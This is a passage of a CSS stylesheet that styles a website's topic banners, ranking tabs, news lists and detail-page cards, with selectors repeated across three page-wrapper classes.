.bodyWrap .tdMainBox .boxWrap .imgInfo {
    flex: 1;
    overflow: hidden;
    padding: 12px 0 0 35px;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo h1,
.inBodyWrap .tdMainBox .boxWrap .imgInfo h1,
.bodyWrap .tdMainBox .boxWrap .imgInfo h1 {
    font-weight: bold;
    font-size: 30px;
    line-height: 34px;
    color: #FFFFFF
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p,
.bodyWrap .tdMainBox .boxWrap .imgInfo p {
    color: rgba(255, 255, 255, 0.85);
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
    font-size: 16px;
    line-height: 24px
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.time,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.time,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.time {
    margin-top: 22px
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.time span,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.time span,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.time span {
    margin: 0 30px
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.time span:first-child,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.time span:first-child,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.time span:first-child {
    margin-left: 0
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.txt,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.txt,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.txt {
    margin-top: 16px;
    height: 72px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-align: justify;
    height: auto;
    -webkit-line-clamp: unset
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.tag,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.tag,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.tag {
    margin-top: 22px;
    font-weight: bold;
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a {
    margin: 0 15px;
    font-weight: normal
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a:last-child,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a:last-child,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a:last-child {
    margin-right: 0
}

.gdBodyWrap .tdHotTopicBox,
.inBodyWrap .tdHotTopicBox,
.bodyWrap .tdHotTopicBox {
    margin-top: 38px
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul,
.inBodyWrap .tdHotTopicBox .boxWrap>ul,
.bodyWrap .tdHotTopicBox .boxWrap>ul {
    color: #333;
    grid-template-columns: repeat(4, 270px)
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li,
.bodyWrap .tdHotTopicBox .boxWrap>ul li {
    margin-top: 20px
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgBox,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgBox,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgBox {
    width: 270px;
    height: 120px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo {
    margin-top: 12px;
    font-size: 16px;
    line-height: 20px;
    display: flex;
    align-items: center
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo p,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo p,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo p {
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span {
    font-size: 14px;
    line-height: 20px;
    color: #999
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span i,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span i,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span i {
    font-style: normal;
    font-weight: 700;
    color: #9342DF;
    margin: 0 5px
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a:hover,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a:hover,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a:hover {
    color: #9342DF
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a:hover .imgBox img,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a:hover .imgBox img,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a:hover .imgBox img {
    transform: scale(1.1)
}

.gdBodyWrap .tdTopicBox,
.inBodyWrap .tdTopicBox,
.bodyWrap .tdTopicBox {
    margin-top: 38px;
    margin-bottom: 50px
}

.gdBodyWrap .rkMainBox .boxWrap,
.inBodyWrap .rkMainBox .boxWrap,
.bodyWrap .rkMainBox .boxWrap {
    height: 200px;
    background-image: url(../img/rkBg.png);
    background-repeat: no-repeat;
    background-position: top;
    padding-right: 200px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative
}

.gdBodyWrap .rkMainBox .boxWrap h1,
.inBodyWrap .rkMainBox .boxWrap h1,
.bodyWrap .rkMainBox .boxWrap h1 {
    font-weight: bold;
    font-size: 72px;
    line-height: 76px;
    color: #FFFFFF;
    text-shadow: 0 4px 0 #4AD2D9
}

.gdBodyWrap .rkMainBox .boxWrap p,
.inBodyWrap .rkMainBox .boxWrap p,
.bodyWrap .rkMainBox .boxWrap p {
    margin-top: 18px;
    width: fit-content;
    height: 40px;
    line-height: 40px;
    padding: 0 42px;
    background: rgba(38, 98, 219, 0.6);
    border-radius: 5px;
    font-size: 16px;
    color: #F8F8F8
}

.gdBodyWrap .rkMainBox .boxWrap ul,
.inBodyWrap .rkMainBox .boxWrap ul,
.bodyWrap .rkMainBox .boxWrap ul {
    position: absolute;
    top: 29px;
    right: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 122px;
    height: 36px;
    font-size: 16px
}

.gdBodyWrap .rkMainBox .boxWrap ul li,
.inBodyWrap .rkMainBox .boxWrap ul li,
.bodyWrap .rkMainBox .boxWrap ul li {
    color: #FFFFFF;
    opacity: .5
}

.gdBodyWrap .rkMainBox .boxWrap ul li a,
.inBodyWrap .rkMainBox .boxWrap ul li a,
.bodyWrap .rkMainBox .boxWrap ul li a {
    color: inherit
}

.gdBodyWrap .rkMainBox .boxWrap ul li:hover,
.inBodyWrap .rkMainBox .boxWrap ul li:hover,
.bodyWrap .rkMainBox .boxWrap ul li:hover,
.gdBodyWrap .rkMainBox .boxWrap ul li.active,
.inBodyWrap .rkMainBox .boxWrap ul li.active,
.bodyWrap .rkMainBox .boxWrap ul li.active {
    opacity: 1
}

.gdBodyWrap .rkMainBox .boxWrap ul li::after,
.inBodyWrap .rkMainBox .boxWrap ul li::after,
.bodyWrap .rkMainBox .boxWrap ul li::after {
    content: '/';
    opacity: 1;
    margin: 0 10px
}

.gdBodyWrap .rkMainBox .boxWrap ul li:last-child::after,
.inBodyWrap .rkMainBox .boxWrap ul li:last-child::after,
.bodyWrap .rkMainBox .boxWrap ul li:last-child::after {
    display: none
}

.gdBodyWrap .rkTabsBox .boxWrap,
.inBodyWrap .rkTabsBox .boxWrap,
.bodyWrap .rkTabsBox .boxWrap {
    background: linear-gradient(145deg, rgba(123, 239, 220, 0.2) 0%, rgba(137, 238, 255, 0.1) 100%);
    border-radius: 5px;
    min-height: 160px;
    position: relative;
    z-index: 1
}

.gdBodyWrap .rkTabsBox .boxWrap::before,
.inBodyWrap .rkTabsBox .boxWrap::before,
.bodyWrap .rkTabsBox .boxWrap::before {
    content: '';
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    width: 126px;
    height: 136px;
    background-position: -3px -374px;
    position: absolute;
    left: 4px;
    top: 50%;
    margin-top: -65px;
    z-index: -1
}

.gdBodyWrap .rkTabsBox .boxWrap .multiColumnList,
.inBodyWrap .rkTabsBox .boxWrap .multiColumnList,
.bodyWrap .rkTabsBox .boxWrap .multiColumnList {
    grid-template-columns: repeat(6, 160px);
    padding: 15px 22px 28px 102px;
    font-size: 16px;
    color: #999999
}

.gdBodyWrap .rkTabsBox .boxWrap .multiColumnList li,
.inBodyWrap .rkTabsBox .boxWrap .multiColumnList li,
.bodyWrap .rkTabsBox .boxWrap .multiColumnList li {
    margin-top: 18px
}

.gdBodyWrap .rkTabsBox .boxWrap .multiColumnList li a,
.inBodyWrap .rkTabsBox .boxWrap .multiColumnList li a,
.bodyWrap .rkTabsBox .boxWrap .multiColumnList li a {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background: #FFFFFF;
    border-radius: 5px;
    text-align: center;
    padding: 0 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .rkTabsBox .boxWrap .multiColumnList li a:hover,
.inBodyWrap .rkTabsBox .boxWrap .multiColumnList li a:hover,
.bodyWrap .rkTabsBox .boxWrap .multiColumnList li a:hover {
    color: #333333;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .rkListBox,
.inBodyWrap .rkListBox,
.bodyWrap .rkListBox {
    margin-top: 54px
}

.gdBodyWrap .rkListBox .boxWrap .title,
.inBodyWrap .rkListBox .boxWrap .title,
.bodyWrap .rkListBox .boxWrap .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 34px;
    color: #333333;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .rkListBox .boxWrap .title p,
.inBodyWrap .rkListBox .boxWrap .title p,
.bodyWrap .rkListBox .boxWrap .title p {
    position: relative;
    z-index: 1
}

.gdBodyWrap .rkListBox .boxWrap .title p::before,
.inBodyWrap .rkListBox .boxWrap .title p::before,
.bodyWrap .rkListBox .boxWrap .title p::before {
    content: '';
    display: block;
    width: 120px;
    height: 10px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    position: absolute;
    bottom: -3px;
    left: 0;
    z-index: -1
}

.gdBodyWrap .rkListBox .boxWrap .title p span,
.inBodyWrap .rkListBox .boxWrap .title p span,
.bodyWrap .rkListBox .boxWrap .title p span {
    font-size: 48px;
    color: #333333;
    line-height: 48px;
    opacity: .1;
    position: absolute;
    bottom: 8px;
    left: -3px;
    right: -3px
}

.gdBodyWrap .rkNewsBox,
.inBodyWrap .rkNewsBox,
.bodyWrap .rkNewsBox {
    margin-top: 38px;
    margin-bottom: 50px
}

.gdBodyWrap .rkNewsBox .multiColumnList,
.inBodyWrap .rkNewsBox .multiColumnList,
.bodyWrap .rkNewsBox .multiColumnList {
    margin-top: 18px;
    grid-template-columns: repeat(2, 50%);
    color: #333;
    font-size: 16px;
    line-height: 20px
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont,
.bodyWrap .rkNewsBox .multiColumnList .boxCont {
    border-right: 1px dashed #E5E5E5;
    padding-right: 42px
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont:last-child,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont:last-child,
.bodyWrap .rkNewsBox .multiColumnList .boxCont:last-child {
    padding-left: 46px;
    padding-right: 0;
    border-right: unset
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a {
    margin-top: 16px;
    display: flex;
    align-items: center
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a:first-child,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a:first-child,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a:first-child {
    margin-top: 0
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a::before,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a::before,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a::before {
    content: "";
    display: block;
    width: 6px;
    height: 6px;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a p,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a p,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a p {
    flex: 1;
    padding: 0 10px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a .time,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a .time,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a .time {
    font-size: 14px;
    line-height: 20px
}

.gdBodyWrap .lsDetailBox,
.inBodyWrap .lsDetailBox,
.bodyWrap .lsDetailBox {
    width: 100%;
    background-image: url(../img/ls_bg.png);
    background-repeat: no-repeat;
    background-position: top;
    margin-top: -58px;
    padding-top: 58px;
    min-height: 320px
}

.gdBodyWrap .lsDetailBox .boxWrap .inTitle .titleL,
.inBodyWrap .lsDetailBox .boxWrap .inTitle .titleL,
.bodyWrap .lsDetailBox .boxWrap .inTitle .titleL {
    font-size: 60px;
    line-height: 50px;
    color: rgba(254, 198, 41, 0.2)
}

.gdBodyWrap .lsDetailBox .boxWrap .inTitle .titleL p,
.inBodyWrap .lsDetailBox .boxWrap .inTitle .titleL p,
.bodyWrap .lsDetailBox .boxWrap .inTitle .titleL p {
    margin-left: -2px
}

.gdBodyWrap .lsDetailBox .boxWrap .inTitle .titleL p span,
.inBodyWrap .lsDetailBox .boxWrap .inTitle .titleL p span,
.bodyWrap .lsDetailBox .boxWrap .inTitle .titleL p span {
    font-size: 34px;
    line-height: 38px;
    color: #9342DF;
    left: 4px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap {
    margin-top: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul {
    display: flex
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a {
    margin-right: 20px;
    width: 226px;
    height: 120px;
    background-position: -3px -471px;
    padding-top: 24px;
    padding-left: 32px;
    position: relative;
    z-index: 1;
    font-size: 20px;
    line-height: 20px;
    font-weight: bold;
    color: #FFFFFF;
    display: flex;
    flex-direction: column;
    justify-content: center
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a::after {
    content: "NO.";
    font-size: 50px;
    line-height: 50px;
    font-weight: bold;
    color: rgba(255, 255, 255, 0.15);
    position: absolute;
    left: 24px;
    top: 30px;
    z-index: -1
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: fit-content;
    text-align: center
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p span {
    margin-top: 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a span {
    font-size: 12px;
    line-height: 12px;
    font-weight: 400
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a>.icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a>.icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a>.icon {
    position: absolute;
    bottom: 10px;
    right: 14px;
    width: 48px;
    height: 48px;
    background-position: -3px -413px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a:hover,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a:hover,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a:hover {
    opacity: .9
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:last-child,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:last-child,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:last-child {
    margin-right: 0
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a {
    background-position: -3.5px -600px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a>.icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a>.icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a>.icon {
    width: 46px;
    height: 48px;
    background-position: -61px -413px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a {
    background-position: -3.5px -729px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a>.icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a>.icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a>.icon {
    width: 41px;
    height: 47px;
    background-position: -117px -413px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li.active a::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li.active a::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li.active a::before {
    content: "";
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    width: 47px;
    height: 47px;
    background-position: -168px -413px;
    position: absolute;
    left: -1px;
    top: 9px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont {
    margin-top: 20px;
    padding-bottom: 32px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul {
    margin: 0 -10px;
    display: flex;
    flex-wrap: wrap;
    font-size: 12px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a {
    margin: 10px 10px 0;
    display: block;
    padding: 0 11px;
    height: 36px;
    line-height: 34px;
    background-color: #e1e3ea;
    border: 1px solid transparent;
    border-radius: 3px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a:hover,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a:hover,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a:hover {
    border-color: #FF8B20;
    color: #FF7D04;
    background: #FFF2E5
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList {
    min-height: 300px;
    margin-top: 30px;
    background: #FFFFFF;
    border-radius: 10px;
    position: relative;
    z-index: 1
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList::before {
    content: '';
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 252px;
    background: linear-gradient(0deg, #FFFFFF, #FFF3E2);
    border-radius: 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0 22px;
    font-size: 12px;
    line-height: 32px;
    color: #FFB672;
    border-bottom: 1px solid rgba(231, 211, 192, 0.5)
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span {
    position: absolute;
    left: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span:last-child,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span:last-child,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span:last-child {
    left: unset;
    right: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p {
    font-size: 26px;
    font-weight: bold;
    color: #924807;
    display: flex;
    align-items: center
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::before,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after {
    content: "";
    margin: 0 10px;
    display: inline-block;
    width: 17px;
    height: 31px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -225px -413px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after {
    transform: rotateY(180deg)
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul {
    color: #000;
    padding-top: 20px;
    padding-bottom: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 32px 20px 40px;
    margin-bottom: 10px;
    border-top: 2px solid transparent;
    border-bottom: 2px solid transparent
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>span {
    width: 79px;
    height: 116px;
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    color: #cbcbcb;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-bottom: 44px;
    padding-right: 12px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo {
    flex: 1;
    overflow: hidden;
    display: flex
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo>.imgBox,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo>.imgBox,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo>.imgBox {
    width: 116px;
    height: 116px;
    border-radius: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt {
    flex: 1;
    overflow: hidden;
    padding-left: 18px;
    padding-right: 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify;
    font-size: 14px;
    line-height: 18px;
    margin-top: 6px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p:first-child,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p:first-child,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p:first-child {
    margin-top: 2px;
    font-size: 20px;
    line-height: 24px;
    font-weight: bold
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time {
    margin-top: 8px;
    color: #999
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span {
    margin: 0 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span:first-child,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span:first-child,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span:first-child {
    margin-left: 0
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.txt,
